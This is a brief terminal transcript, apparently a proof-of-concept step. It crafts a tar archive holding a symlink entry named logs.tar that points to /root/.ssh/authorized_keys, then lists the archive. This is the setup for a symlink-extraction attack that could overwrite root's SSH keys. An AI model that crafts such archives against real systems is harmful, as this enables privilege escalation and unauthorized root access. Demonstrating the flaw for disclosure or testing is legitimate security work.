 2f265ce12800:/tmp$ mkdir out
2f265ce12800:/tmp$ ln -sf /root/.ssh/authorized_keys out/logs.tar
2f265ce12800:/tmp$ tar -cf logs.tar -C out/ logs.tar
2f265ce12800:/tmp$ tar -tvf logs.tar
lrwxrwxrwx qtc/qtc         0 2020-07-31 07:24:36 logs.tar ->
/root/.ssh/authorized_keys